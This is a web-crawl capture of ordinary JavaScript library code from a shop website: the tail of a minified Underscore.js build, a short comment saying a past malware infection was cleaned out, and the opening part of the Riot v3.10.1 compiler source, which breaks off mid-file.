0}},b.before=function(t,e){var n;return function(){return 0<--t&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}},b.once=b.partial(b.before,2);var _=!{toString:null}.propertyIsEnumerable("toString"),D=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];b.keys=function(t){if(!b.isObject(t))return[];if(p)return p(t);var e=[];for(var n in t)b.has(t,n)&&e.push(n);return _&&i(t,e),e},b.allKeys=function(t){if(!b.isObject(t))return[];var e=[];for(var n in t)e.push(n);return _&&i(t,e),e},b.values=function(t){for(var e=b.keys(t),n=e.length,i=Array(n),o=0;o<n;o++)i[o]=t[e[o]];return i},b.mapObject=function(t,e,n){e=x(e,n);for(var i,o=b.keys(t),a=o.length,r={},s=0;s<a;s++)r[i=o[s]]=e(t[i],i,t);return r},b.pairs=function(t){for(var e=b.keys(t),n=e.length,i=Array(n),o=0;o<n;o++)i[o]=[e[o],t[e[o]]];return i},b.invert=function(t){for(var e={},n=b.keys(t),i=0,o=n.length;i<o;i++)e[t[n[i]]]=n[i];return e},b.functions=b.methods=function(t){var e=[];for(var n in t)b.isFunction(t[n])&&e.push(n);return e.sort()},b.extend=w(b.allKeys),b.extendOwn=b.assign=w(b.keys),b.findKey=function(t,e,n){e=x(e,n);for(var i,o=b.keys(t),a=0,r=o.length;a<r;a++)if(e(t[i=o[a]],i,t))return i},b.pick=function(t,e,n){var i,o,a={},r=t;if(null==r)return a;b.isFunction(e)?(o=b.allKeys(r),i=y(e,n)):(o=P(arguments,!1,!1,1),i=function(t,e,n){return e in n},r=Object(r));for(var s=0,l=o.length;s<l;s++){var u=o[s],c=r[u];i(c,u,r)&&(a[u]=c)}return a},b.omit=function(t,e,n){if(b.isFunction(e))e=b.negate(e);else{var i=b.map(P(arguments,!1,!1,1),String);e=function(t,e){return!b.contains(i,e)}}return b.pick(t,e,n)},b.defaults=w(b.allKeys,!0),b.create=function(t,e){var n=k(t);return e&&b.extendOwn(n,e),n},b.clone=function(t){return b.isObject(t)?b.isArray(t)?t.slice():b.extend({},t):t},b.tap=function(t,e){return e(t),t},b.isMatch=function(t,e){var n=b.keys(e),i=n.length;if(null==t)return!i;for(var o=Object(t),a=0;a<i;a++){var r=n[a];if(e[r]!==o[r]||!(r in o))return!1}return!0};var F=function(t,e,n,i){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t instanceof b&&(t=t._wrapped),e instanceof b&&(e=e._wrapped);var o=d.call(t);if(o!==d.call(e))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e}var a="[object Array]"===o;if(!a){if("object"!=typeof t||"object"!=typeof e)return!1;var r=t.constructor,s=e.constructor;if(r!==s&&!(b.isFunction(r)&&r instanceof r&&b.isFunction(s)&&s instanceof s)&&"constructor"in t&&"constructor"in e)return!1}i=i||[];for(var l=(n=n||[]).length;l--;)if(n[l]===t)return i[l]===e;if(n.push(t),i.push(e),a){if((l=t.length)!==e.length)return!1;for(;l--;)if(!F(t[l],e[l],n,i))return!1}else{var u,c=b.keys(t);if(l=c.length,b.keys(e).length!==l)return!1;for(;l--;)if(u=c[l],!b.has(e,u)||!F(t[u],e[u],n,i))return!1}return n.pop(),i.pop(),!0};b.isEqual=function(t,e){return F(t,e)},b.isEmpty=function(t){return null==t||(M(t)&&(b.isArray(t)||b.isString(t)||b.isArguments(t))?0===t.length:0===b.keys(t).length)},b.isElement=function(t){return!(!t||1!==t.nodeType)},b.isArray=f||function(t){return"[object Array]"===d.call(t)},b.isObject=function(t){var e=typeof t;return"function"===e||"object"===e&&!!t},b.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(e){b["is"+e]=function(t){return d.call(t)==="[object "+e+"]"}}),b.isArguments(arguments)||(b.isArguments=function(t){return b.has(t,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(b.isFunction=function(t){return"function"==typeof t||!1}),b.isFinite=function(t){return isFinite(t)&&!isNaN(parseFloat(t))},b.isNaN=function(t){return b.isNumber(t)&&t!==+t},b.isBoolean=function(t){return!0===t||!1===t||"[object Boolean]"===d.call(t)},b.isNull=function(t){return null===t},b.isUndefined=function(t){return void 0===t},b.has=function(t,e){return null!=t&&h.call(t,e)},b.noConflict=function(){return o._=a,this},b.identity=function(t){return t},b.constant=function(t){return function(){return t}},b.noop=function(){},b.property=S,b.propertyOf=function(e){return null==e?function(){}:function(t){return e[t]}},b.matcher=b.matches=function(e){return e=b.extendOwn({},e),function(t){return b.isMatch(t,e)}},b.times=function(t,e,n){var i=Array(Math.max(0,t));e=y(e,n,1);for(var o=0;o<t;o++)i[o]=e(o);return i},b.random=function(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))},b.now=Date.now||function(){return(new Date).getTime()};var O={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},B=b.invert(O),R=function(e){var n=function(t){return e[t]},t="(?:"+b.keys(e).join("|")+")",i=RegExp(t),o=RegExp(t,"g");return function(t){return t=null==t?"":""+t,i.test(t)?t.replace(o,n):t}};b.escape=R(O),b.unescape=R(B),b.result=function(t,e,n){var i=null==t?void 0:t[e];return void 0===i&&(i=n),b.isFunction(i)?i.call(t):i};var L=0;b.uniqueId=function(t){var e=++L+"";return t?t+e:e},b.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var W=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},E=/\\|'|\r|\n|\u2028|\u2029/g,V=function(t){return"\\"+z[t]};b.template=function(a,t,e){!t&&e&&(t=e),t=b.defaults({},t,b.templateSettings);var n=RegExp([(t.escape||W).source,(t.interpolate||W).source,(t.evaluate||W).source].join("|")+"|$","g"),r=0,s="__p+='";a.replace(n,function(t,e,n,i,o){return s+=a.slice(r,o).replace(E,V),r=o+t.length,e?s+="'+\n((__t=("+e+"))==null?'':_.escape(__t))+\n'":n?s+="'+\n((__t=("+n+"))==null?'':__t)+\n'":i&&(s+="';\n"+i+"\n__p+='"),t}),s+="';\n",t.variable||(s="with(obj||{}){\n"+s+"}\n"),s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+s+"return __p;\n";try{var i=new Function(t.variable||"obj","_",s)}catch(t){throw t.source=s,t}var o=function(t){return i.call(this,t,b)},l=t.variable||"obj";return o.source="function("+l+"){\n"+s+"}",o},b.chain=function(t){var e=b(t);return e._chain=!0,e};var N=function(t,e){return t._chain?b(e).chain():e};b.mixin=function(n){b.each(b.functions(n),function(t){var e=b[t]=n[t];b.prototype[t]=function(){var t=[this._wrapped];return u.apply(t,arguments),N(this,e.apply(b,t))}})},b.mixin(b),b.each(["pop","push","reverse","shift","sort","splice","unshift"],function(e){var n=r[e];b.prototype[e]=function(){var t=this._wrapped;return n.apply(t,arguments),"shift"!==e&&"splice"!==e||0!==t.length||delete t[0],N(this,t)}}),b.each(["concat","join","slice"],function(t){var e=r[t];b.prototype[t]=function(){return N(this,e.apply(this._wrapped,arguments))}}),b.prototype.value=function(){return this._wrapped},b.prototype.valueOf=b.prototype.toJSON=b.prototype.value,b.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return b})}.call(this),_.cloneToDepth=_.clone=function(t,e){if("object"!=typeof t)return t;var n=_.isArray(t)?t.slice():_.extend({},t);if(!_.isUndefined(e)&&0<e)for(var i in n)n[i]=_.clone(n[i],e-1);return n};;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.amnajoy.ro/catalog/view/javascript/d_riot/riotcompiler.js
body_size: 122939
content:
/* Riot v3.10.1, @license MIT */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global.riot = factory());
}(this, (function () { 'use strict';

  /**
   * Shorter and fast way to select a single node in the DOM
   * @param   { String } selector - unique dom selector
   * @param   { Object } ctx - DOM node where the target of our search will is located
   * @returns { Object } dom node found
   */
  function $(selector, ctx) {
    return (ctx || document).querySelector(selector)
  }

  var
    // be aware, internal usage
    // ATTENTION: prefix the global dynamic variables with `__`
    // tags instances cache
    __TAGS_CACHE = [],
    // tags implementation cache
    __TAG_IMPL = {},
    YIELD_TAG = 'yield',

    /**
     * Const
     */
    GLOBAL_MIXIN = '__global_mixin',

    // riot specific prefixes or attributes
    ATTRS_PREFIX = 'riot-',

    // Riot Directives
    REF_DIRECTIVES = ['ref', 'data-ref'],
    IS_DIRECTIVE = 'data-is',
    CONDITIONAL_DIRECTIVE = 'if',
    LOOP_DIRECTIVE = 'each',
    LOOP_NO_REORDER_DIRECTIVE = 'no-reorder',
    SHOW_DIRECTIVE = 'show',
    HIDE_DIRECTIVE = 'hide',
    KEY_DIRECTIVE = 'key',
    RIOT_EVENTS_KEY = '__riot-events__',

    // for typeof == '' comparisons
    T_STRING = 'string',
    T_OBJECT = 'object',
    T_UNDEF  = 'undefined',
    T_FUNCTION = 'function',

    XLINK_NS = 'http://www.w3.org/1999/xlink',
    SVG_NS = 'http://www.w3.org/2000/svg',
    XLINK_REGEX = /^xlink:(\w+)/,

    WIN = typeof window === T_UNDEF ? /* istanbul ignore next */ undefined : window,

    // special native tags that cannot be treated like the others
    RE_SPECIAL_TAGS = /^(?:t(?:body|head|foot|[rhd])|caption|col(?:group)?|opt(?:ion|group))$/,
    RE_SPECIAL_TAGS_NO_OPTION = /^(?:t(?:body|head|foot|[rhd])|caption|col(?:group)?)$/,
    RE_EVENTS_PREFIX = /^on/,
    RE_HTML_ATTRS = /([-\w]+) ?= ?(?:"([^"]*)|'([^']*)|({[^}]*}))/g,
    // some DOM attributes must be normalized
    CASE_SENSITIVE_ATTRIBUTES = {
      'viewbox': 'viewBox',
      'preserveaspectratio': 'preserveAspectRatio'
    },
    /**
     * Matches boolean HTML attributes in the riot tag definition.
     * With a long list like this, a regex is faster than `[].indexOf` in most browsers.
     * @const {RegExp}
     * @see [attributes.md](https://github.com/riot/compiler/blob/dev/doc/attributes.md)
     */
    RE_BOOL_ATTRS = /^(?:disabled|checked|readonly|required|allowfullscreen|auto(?:focus|play)|compact|controls|default|formnovalidate|hidden|ismap|itemscope|loop|multiple|muted|no(?:resize|shade|validate|wrap)?|open|reversed|seamless|selected|sortable|truespeed|typemustmatch)$/,
    // version# for IE 8-11, 0 for others
    IE_VERSION = (WIN && WIN.document || /* istanbul ignore next */ {}).documentMode | 0;

  /**
   * Create a generic DOM node
   * @param   { String } name - name of the DOM node we want to create
   * @returns { Object } DOM node just created
   */
  function makeElement(name) {
    return name === 'svg' ? document.createElementNS(SVG_NS, name) : document.createElement(name)
  }

  /**
   * Set any DOM attribute
   * @param { Object } dom - DOM node we want to update
   * @param { String } name - name of the property we want to set
   * @param { String } val - value of the property we want to set
   */
  function setAttribute(dom, name, val) {
    var xlink = XLINK_REGEX.exec(name);
    if (xlink && xlink[1])
      { dom.setAttributeNS(XLINK_NS, xlink[1], val); }
    else
      { dom.setAttribute(name, val); }
  }

  var styleNode;
  // Create cache and shortcut to the correct property
  var cssTextProp;
  var byName = {};
  var needsInject = false;

  // skip the following code on the server
  if (WIN) {
    styleNode = ((function () {
      // create a new style element with the correct type
      var newNode = makeElement('style');
      // replace any user node or insert the new one into the head
      var userNode = $('style[type=riot]');

      setAttribute(newNode, 'type', 'text/css');
      /* istanbul ignore next */
      if (userNode) {
        if (userNode.id) { newNode.id = userNode.id; }
        userNode.parentNode.replaceChild(newNode, userNode);
      } else { document.head.appendChild(newNode); }

      return newNode
    }))();
    cssTextProp = styleNode.styleSheet;
  }

  /**
   * Object that will be used to inject and manage the css of every tag instance
   */
  var styleManager = {
    styleNode: styleNode,
    /**
     * Save a tag style to be later injected into DOM
     * @param { String } css - css string
     * @param { String } name - if it's passed we will map the css to a tagname
     */
    add: function add(css, name) {
      byName[name] = css;
      needsInject = true;
    },
    /**
     * Inject all previously saved tag styles into DOM
     * innerHTML seems slow: http://jsperf.com/riot-insert-style
     */
    inject: function inject() {
      if (!WIN || !needsInject) { return }
      needsInject = false;
      var style = Object.keys(byName)
        .map(function (k) { return byName[k]; })
        .join('\n');
      /* istanbul ignore next */
      if (cssTextProp) { cssTextProp.cssText = style; }
      else { styleNode.innerHTML = style; }
    },

    /**
     * Remove a tag style of injected DOM later.
     * @param {String} name a registered tagname
     */
    remove: function remove(name) {
      delete byName[name];
      needsInject = true;
    }
  }

  /**
   * The riot template engine
   * @version v3.0.8
   */

  /* istanbul ignore next */
  var skipRegex = (function () { //eslint-disable-line no-unused-vars

    var beforeReChars = '[{(,;:?=|&!^~>%*/';

    var beforeReWords = [
      'case',
      'default',
      'do',
      'else',
      'in',
      'instanceof',
      'prefix',
      'return',
      'typeof',
      'void',
      'yield'
    ];

    var wordsLastChar = beforeReWords.reduce(function (s, w) {
      return s + w.slice(-1)
    }, '');

    var RE_REGEX = /^\/(?=[^*>/])[^[/\\]*(?:(?:\\.|\[(?:\\.|[^\]\\]*)*\])[^[\\/]*)*?\/[gimuy]*/;
    var RE_VN_CHAR = /[$\w]/;

    function prev (code, pos) {
      while (--pos >= 0 && /\s/.test(code[pos])){ }
      return pos
    }

    function _skipRegex (code, start) {

      var re = /.*/g;
      var pos = re.lastIndex = start++;
      var match = re.exec(code)[0].match(RE_REGEX);

      if (match) {
        var next = pos + match[0].length;

        pos = prev(code, pos);
        var c = code[pos];

        if (pos < 0 || ~beforeReChars.indexOf(c)) {
          return next
        }

        if (c === '.') {

          if (code[pos - 1] === '.') {
            start = next;
          }

        } else if (c === '+' || c === '-') {

          if (code[--pos] !== c ||
              (pos = prev(code, pos)) < 0 ||
              !RE_VN_CHAR.test(code[pos])) {
            start = next;
          }

        } else if (~wordsLastChar.indexOf(c)) {

          var end = pos + 1;

          while (--pos >= 0 && RE_VN_CHAR.test(code[pos])){ }
          if (~beforeReWords.indexOf(code.slice(pos + 1, end))) {
            start = next;
          }
        }
      }

      return start
    }

    return _skipRegex

  })();

  /**
   * riot.util.brackets
   *
   * - `brackets    ` - Returns a string or regex based on its parameter
   * - `brackets.set` - Change the current riot brackets
   *
   * @module
   */

  /* global riot */

  /* istanbul ignore next */
  var brackets = (function (UNDEF) {

    var
      REGLOB = 'g',

      R_MLCOMMS = /\/\*[^*]*\*+(?:[^*\/][^*]*\*+)*\//g,

      R_STRINGS = /"[^"\\]*(?:\\[\S\s][^"\\]*)*"|'[^'\\]*(?:\\[\S\s][^'\\]*)*'|`[^`\\]*(?:\\[\S\s][^`\\]*)*`/g,

      S_QBLOCKS = R_STRINGS.source + '|' +
        /(?:\breturn\s+|(?:[$\w\)\]]|\+\+|--)\s*(\/)(?![*\/]))/.source + '|' +
        /\/(?=[^*\/])[^[\/\\]*(?:(?:\[(?:\\.|[^\]\\]*)*\]|\\.)[^[\/\\]*)*?([^<]\/)[gim]*/.source,

      UNSUPPORTED = RegExp('[\\' + 'x00-\\x1F<>a-zA-Z0-9\'",;\\\\]'),

      NEED_ESCAPE = /(?=[[\]()*+?.^$|])/g,

      S_QBLOCK2 = R_STRINGS.source + '|' + /(\/)(?![*\/])/.source,

      FINDBRACES = {
        '(': RegExp('([()])|'   + S_QBLOCK2, REGLOB),
        '[': RegExp('([[\\]])|' + S_QBLOCK2, REGLOB),
        '{': RegExp('([{}])|'   + S_QBLOCK2, REGLOB)
      },

      DEFAULT = '{ }';

    var _pairs = [
      '{', '}',
      '{', '}',
      /{[^}]*}/,
      /\\([{}])/g,
      /\\({)|{/g,
      RegExp('\\\\(})|([[({])|(})|' + S_QBLOCK2, REGLOB),
      DEFAULT,
      /^\s*{\^?\s*([$\w]+)(?:\s*,\s*(\S+))?\s+in\s+(\S.*)\s*}/,
      /(^|[^\\]){=[\S\s]*?}/
    ];

    var
      cachedBrackets = UNDEF,
      _regex,
      _cache = [],
      _settings;

    function _loopback (re) { return re }

    function _rewrite (re, bp) {
      if (!bp) { bp = _cache; }
      return new RegExp(
        re.source.replace(/{/g, bp[2]).replace(/}/g, bp[3]), re.global ? REGLOB : ''
      )
    }

    function _create (pair) {
      if (pair === DEFAULT) { return _pairs }

      var arr = pair.split(' ');

      if (arr.length !== 2 || UNSUPPORTED.test(pair)) {
        throw new Error('Unsupported brackets "' + pair + '"')
      }
      arr = arr.concat(pair.replace(NEED_ESCAPE, '\\').split(' '));

      arr[4] = _rewrite(arr[1].length > 1 ? /{[\S\s]*?}/ : _pairs[4], arr);
      arr[5] = _rewrite(pair.length > 3 ? /\\({|})/g : _pairs[5], arr);
      arr[6] = _rewrite(_pairs[6], arr);
      arr[7] = RegExp('\\\\(' + arr[3] + ')|([[({])|(' + arr[3] + ')|' + S_QBLOCK2, REGLOB);
      arr[8] = pair;
      return arr
    }

    function _brackets (reOrIdx) {
      return reOrIdx instanceof RegExp ? _regex(reOrIdx) : _cache[reOrIdx]
    }

    _brackets.split = function split (str, tmpl, _bp) {
      // istanbul ignore next: _bp is for the compiler
      if (!_bp) { _bp = _cache; }

      var
        parts = [],
        match,
        isexpr,
        start,
        pos,
        re = _bp[6];

      var qblocks = [];
      var prevStr = '';
      var mark, lastIndex;

      isexpr = start = re.lastIndex = 0;

      while ((match = re.exec(str))) {

        lastIndex = re.lastIndex;
        pos = match.index;

        if (isexpr) {

          if (match[2]) {

            var ch = match[2];
            var rech = FINDBRACES[ch];
            var ix = 1;

            rech.lastIndex = lastIndex;
            while ((match = rech.exec(str))) {
              if (match[1]) {
                if (match[1] === ch) { ++ix; }
                else if (!--ix) { break }
              } else {
                rech.lastIndex = pushQBlock(match.index, rech.lastIndex, match[2]);
              }
            }
            re.lastIndex = ix ? str.length : rech.lastIndex;
            continue
          }

          if (!match[3]) {
            re.lastIndex = pushQBlock(pos, lastIndex, match[4]);
            continue
          }
        }

        if (!match[1]) {
          unescapeStr(str.slice(start, pos));
          start = re.lastIndex;
          re = _bp[6 + (isexpr ^= 1)];
          re.lastIndex = start;
        }
      }

      if (str && start < str.length) {
        unescapeStr(str.slice(start));
      }

      parts.qblocks = qblocks;

      return parts

      function unescapeStr (s) {
        if (prevStr) {
          s = prevStr + s;
          prevStr = '';
        }
        if (tmpl || isexpr) {
          parts.push(s && s.replace(_bp[5], '$1'));
        } else {
          parts.push(s);
        }
      }

      function pushQBlock(_pos, _lastIndex, slash) { //eslint-disable-line
        if (slash) {
          _lastIndex = skipRegex(str, _pos);
        }

        if (tmpl && _lastIndex > _pos + 2) {
          mark = '\u2057' + qblocks.length + '~';
          qblocks.push(str.slice(_pos, _lastIndex));
          prevStr += str.slice(start, _pos) + mark;
          start = _lastIndex;
        }
        return _lastIndex
      }
    };

    _brackets.hasExpr = function hasExpr (str) {
      return _cache[4].test(str)
    };

    _brackets.loopKeys = function loopKeys (expr) {
      var m = expr.match(_cache[9]);

      return m
        ? { key: m[1], pos: m[2], val: _cache[0] + m[3].trim() + _cache[1] }
        : { val: expr.trim() }
    };

    _brackets.array = function array (pair) {
      return pair ? _create(pair) : _cache
    };

    function _reset (pair) {
      if ((pair || (pair = DEFAULT)) !== _cache[8]) {
        _cache = _create(pair);
        _regex = pair === DEFAULT ? _loopback : _rewrite;
        _cache[9] = _regex(_pairs[9]);
      }
      cachedBrackets = pair;
    }

    function _setSettings (o) {
      var b;

      o = o || {};
      b = o.brackets;
      Object.defineProperty(o, 'brackets', {
        set: _reset,
        get: function () { return cachedBrackets },
        enumerable: true
      });
      _settings = o;
      _reset(b);
    }

    Object.defineProperty(_brackets, 'settings', {
      set: _setSettings,
      get: function () { return _settings }
    });

    /* istanbul ignore next: in the browser riot is always in the scope */
    _brackets.settings = typeof riot !== 'undefined' && riot.settings || {};
    _brackets.set = _reset;
    _brackets.skipRegex = skipRegex;

    _brackets.R_STRINGS = R_STRINGS;
    _brackets.R_MLCOMMS = R_MLCOMMS;
    _brackets.S_QBLOCKS = S_QBLOCKS;
    _brackets.S_QBLOCK2 = S_QBLOCK2;

    return _brackets

  })();

  /**
   * @module tmpl
   *
   * tmpl          - Root function, returns the template value, render with data
   * tmpl.hasExpr  - Test the existence of a expression inside a string
   * tmpl.loopKeys - Get the keys for an 'each' loop (used by `_each`)
   */

  /* istanbul ignore next */
  var tmpl = (function () {

    var _cache = {};

    function _tmpl (str, data) {
      if (!str) { return str }

      return (_cache[str] || (_cache[str] = _create(str))).call(
        data, _logErr.bind({
          data: data,
          tmpl: str
        })
      )
    }

    _tmpl.hasExpr = brackets.hasExpr;

    _tmpl.loopKeys = brackets.loopKeys;

    // istanbul ignore next
    _tmpl.clearCache = function () { _cache = {}; };

    _tmpl.errorHandler = null;

    function _logErr (err, ctx) {

      err.riotData = {
        tagName: ctx && ctx.__ && ctx.__.tagName,
        _riot_id: ctx && ctx._riot_id  //eslint-disable-line camelcase
      };

      if (_tmpl.errorHandler) { _tmpl.errorHandler(err); }
      else if (
        typeof console !== 'undefined' &&
        typeof console.error === 'function'
      ) {
        console.error(err.message);
        console.log('<%s> %s', err.riotData.tagName || 'Unknown tag', this.tmpl); // eslint-disable-line
        console.log(this.data); // eslint-disable-line
      }
    }

    function _create (str) {
      var expr = _getTmpl(str);

      if (expr.slice(0, 11) !== 'try{return ') { expr = 'return ' + expr; }

      return new Function('E', expr + ';')    // eslint-disable-line no-new-func
    }

    var RE_DQUOTE = /\u2057/g;
    var RE_QBMARK = /\u2057(\d+)~/g;

    function _getTmpl (str) {
      var parts = brackets.split(str.replace(RE_DQUOTE, '"'), 1);
      var qstr = parts.qblocks;
      var expr;

      if (parts.length > 2 || parts[0]) {
        var i, j, list = [];

        for (i = j = 0; i < parts.length; ++i) {

          expr = parts[i];

          if (expr && (expr = i & 1

              ? _parseExpr(expr, 1, qstr)

              : '"' + expr
                  .replace(/\\/g, '\\\\')
                  .replace(/\r\n?|\n/g, '\\n')
                  .replace(/"/g, '\\"') +
                '"'

            )) { list[j++] = expr; }

        }

        expr = j < 2 ? list[0]
             : '[' + list.join(',') + '].join("")';

      } else {

        expr = _parseExpr(parts[1], 0, qstr);
      }

      if (qstr.length) {
        expr = expr.replace(RE_QBMARK, function (_, pos) {
          return qstr[pos]
            .replace(/\r/g, '\\r')
            .replace(/\n/g, '\\n')
        });
      }
      return expr
    }

    var RE_CSNAME = /^(?:(-?[_A-Za-z\xA0-\xFF][-\w\xA0-\xFF]*)|\u2057(\d+)~):/;
    var
      RE_BREND = {
        '(': /[()]/g,
        '[': /[[\]]/g,
        '{': /[{}]/g
      };

    function _parseExpr (expr, asText, qstr) {

      expr = expr
        .replace(/\s+/g, ' ').trim()
        .replace(/\ ?([[\({},?\.:])\ ?/g, '$1');

      if (expr) {
        var
          list = [],
          cnt = 0,
          match;

        while (expr &&
              (match = expr.match(RE_CSNAME)) &&
              !match.index
          ) {
          var
            key,
            jsb,
            re = /,|([[{(])|$/g;

          expr = RegExp.rightContext;
          key  = match[2] ? qstr[match[2]].slice(1, -1).trim().replace(/\s+/g, ' ') : match[1];

          while (jsb = (match = re.exec(expr))[1]) { skipBraces(jsb, re); }

          jsb  = expr.slice(0, match.index);
          expr = RegExp.rightContext;

          list[cnt++] = _wrapExpr(jsb, 1, key);
        }

        expr = !cnt ? _wrapExpr(expr, asText)
             : cnt > 1 ? '[' + list.join(',') + '].join(" ").trim()' : list[0];
      }
      return expr

      function skipBraces (ch, re) {
        var
          mm,
          lv = 1,
          ir = RE_BREND[ch];

        ir.lastIndex = re.lastIndex;
        while (mm = ir.exec(expr)) {
          if (mm[0] === ch) { ++lv; }
          else if (!--lv) { break }
        }
        re.lastIndex = lv ? expr.length : ir.lastIndex;
      }
    }

    // istanbul ignore next: not both
    var // eslint-disable-next-line max-len
      JS_CONTEXT = '"in this?this:' + (typeof window !== 'object' ? 'global' : 'window') + ').',
      JS_VARNAME = /[,{][\$\w]+(?=:)|(^ *|[^$\w\.{])(?!(?:typeof|true|false|null|undefined|in|instanceof|is(?:Finite|NaN)|void|NaN|new|Date|RegExp|Math)(?![$\w]))([$_A-Za-z][$\w]*)/g,
      JS_NOPROPS = /^(?=(\.[$\w]+))\1(?:[^.[(]|$)/;

    function _wrapExpr (expr, asText, key) {
      var tb;

      expr = expr.replace(JS_VARNAME, function (match, p, mvar, pos, s) {
        if (mvar) {
          pos = tb ? 0 : pos + match.length;

          if (mvar !== 'this' && mvar !== 'global' && mvar !== 'window') {
            match = p + '("' + mvar + JS_CONTEXT + mvar;
            if (pos) { tb = (s = s[pos]) === '.' || s === '(' || s === '['; }
          } else if (pos) {
            tb = !JS_NOPROPS.test(s.slice(pos));
          }
        }
        return match
      });

      if (tb) {
        expr = 'try{return ' + expr + '}catch(e){E(e,this)}';
      }

      if (key) {

        expr = (tb
            ? 'function(){' + expr + '}.call(this)' : '(' + expr + ')'
          ) + '?"' + key + '":""';

      } else if (asText) {

        expr = 'function(v){' + (tb
            ? expr.replace('return ', 'v=') : 'v=(' + expr + ')'
          ) + ';return v||v===0?v:""}.call(this)';
      }

      return expr
    }

    _tmpl.version = brackets.version = 'v3.0.8';

    return _tmpl

  })();

  /* istanbul ignore next */
  var observable = function(el) {

    /**
     * Extend the original object or create a new empty one
     * @type { Object }
     */

    el = el || {};

    /**
     * Private variables
     */
    var callbacks = {},
      slice = Array.prototype.slice;

    /**
     * Public Api
     */

    // extend the el object adding the observable methods
    Object.defineProperties(el, {
      /**
       * Listen to the given `event` ands
       * execute the `callback` each time an event is triggered.
       * @param  { String } event - event id
       * @param  { Function } fn - callback function
       * @returns { Object } el
       */
      on: {
        value: function(event, fn) {
          if (typeof fn == 'function')
            { (callbacks[event] = callbacks[event] || []).push(fn); }
          return el
        },
        enumerable: false,
        writable: false,
        configurable: false
      },

      /**
       * Removes the given `event` listeners
       * @param   { String } event - event id
       * @param   { Function } fn - callback function
       * @returns { Object } el
       */
      off: {
        value: function(event, fn) {
          if (event == '*' && !fn) { callbacks = {}; }
          else {
            if (fn) {
              var arr = callbacks[event];
              for (var i = 0, cb; cb = arr && arr[i]; ++i) {
                if (cb == fn) { arr.splice(i--, 1); }
              }
            } else { delete callbacks[event]; }
          }
          return el
        },
        enumerable: false,
        writable: false,
        configurable: false
      },

      /**
       * Listen to the given `event` and
       * execute the `callback` at most once
       * @param   { String } event - event id
       * @param   { Function } fn - callback function
       * @returns { Object } el
       */
      one: {
        value: function(event, fn) {
          function on() {
            el.off(event, on);
            fn.apply(el, arguments);
          }
          return el.on(event, on)
        },
        enumerable: false,
        writable: false,
        configurable: false
      },

      /**
       * Execute all callback functions that listen to
       * the given `event`
       * @param   { String } event - event id
       * @returns { Object } el
       */
      trigger: {
        value: function(event) {
          var arguments$1 = arguments;


          // getting the arguments
          var arglen = arguments.length - 1,
            args = new Array(arglen),
            fns,
            fn,
            i;

          for (i = 0; i < arglen; i++) {
            args[i] = arguments$1[i + 1]; // skip first argument
          }

          fns = slice.call(callbacks[event] || [], 0);

          for (i = 0; fn = fns[i]; ++i) {
            fn.apply(el, args);
          }

          if (callbacks['*'] && event != '*')
            { el.trigger.apply(el, ['*', event].concat(args)); }

          return el
        },
        enumerable: false,
        writable: false,
        configurable: false
      }
    });

    return el

  };

  /**
   * Short alias for Object.getOwnPropertyDescriptor
   */
  function getPropDescriptor (o, k) {
    return Object.getOwnPropertyDescriptor(o, k)
  }

  /**
   * Check if passed argument is undefined
   * @param   { * } value -
   * @returns { Boolean } -
   */
  function isUndefined(value) {
    return typeof value === T_UNDEF
  }

  /**
   * Check whether object's property could be overridden
   * @param   { Object }  obj - source object
   * @param   { String }  key - object property
   * @returns { Boolean } true if writable
   */
  function isWritable(obj, key) {
    var descriptor = getPropDescriptor(obj, key);
    return isUndefined(obj[key]) || descriptor && descriptor.writable
  }

  /**
   * Extend any object with other properties
   * @param   { Object } src - source object
   * @returns { Object } the resulting extended object
   *
   * var obj = { foo: 'baz' }
   * extend(obj, {bar: 'bar', foo: 'bar'})
   * console.log(obj) => {bar: 'bar', foo: 'bar'}
   *
   */
  function extend(src) {
    var obj;
    var i = 1;
    var args = arguments;
    var l = args.length;

    for (; i < l; i++) {
      if (obj = args[i]) {
        for (var key in obj) {
          // check if this property of the source object could be overridden
          if (isWritable(src, key))
            { src[key] = obj[key]; }
        }
      }
    }
    return src
  }

  /**
   * Alias for Object.create
   */
  function create(src) {
    return Object.create(src)
  }

  var settings = extend(create(brackets.settings), {
    skipAnonymousTags: true,
    // handle the auto updates on any DOM event
    autoUpdate: true
  })

  /**
   * Shorter and fast way to select multiple nodes in the DOM
   * @param   { String } selector - DOM selector
   * @param   { Object } ctx - DOM node where the targets of our search will is located
   * @returns { Object } dom nodes found
   */
  function $$(selector, ctx) {
    return [].slice.call((ctx || document).querySelectorAll(selector))
  }

  /**
   * Create a document text node
   * @returns { Object } create a text node to use as placeholder
   */
  function createDOMPlaceholder() {
    return document.createTextNode('')
  }

  /**
   * Toggle the visibility of any DOM node
   * @param   { Object }  dom - DOM node we want to hide
   * @param   { Boolean } show - do we want to show it?
   */

  function toggleVisibility(dom, show) {
    dom.style.display = show ? '' : 'none';
    dom.hidden = show ? false : true;
  }

  /**
   * Get the value of any DOM attribute on a node
   * @param   { Object } dom - DOM node we want to parse
   * @param   { String } name - name of the attribute we want to get
   * @returns { String | undefined } name of the node attribute whether it exists
   */
  function getAttribute(dom, name) {
    return dom.getAttribute(name)
  }

  /**
